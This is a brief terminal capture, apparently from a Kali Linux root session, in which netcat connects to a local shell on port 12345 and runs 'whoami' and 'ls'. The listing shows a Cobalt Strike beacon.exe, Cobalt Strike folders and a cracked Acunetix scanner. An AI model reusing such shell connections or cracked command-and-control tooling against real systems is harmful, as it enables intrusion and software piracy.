 root@kali:~/桌面# nc -nv 127.0.0.1 12345
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:12345.
whoami
root
ls
1.py
2.rc
3.txt
壁纸
Acunetix_13.X系列 Linux破解版
beacon.exe
Cobalt_Strike_v3.8
Cobalt_Strike_v4.0